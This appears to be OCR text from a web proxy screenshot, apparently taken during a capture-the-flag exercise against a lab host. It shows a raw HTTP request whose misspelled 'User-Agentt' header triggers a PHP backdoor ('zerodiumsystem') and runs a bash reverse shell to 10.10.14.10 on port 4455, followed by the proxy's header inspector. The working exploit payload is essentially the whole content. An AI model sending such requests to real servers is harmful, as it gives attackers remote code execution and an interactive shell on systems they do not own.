 Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: 10.10.10.242
3 User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.14.10/4455 0>&1'");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11
12
Search
0 highlights
Waiting
Event log (3) All issues
Response
Inspector
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /index.php
Request query parameters 0
It's empty in here
Add
Request body parameters 0
Request cookies 0
Request headers 8
Name Value
Host 10.10.10.242
User-Agentt zerodiumsystem("bas...
Accept text/html,application/...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Connection keep-alive
Upgrade-Insecure-Re... 1
Content-Length 2
Memory: 129.6MB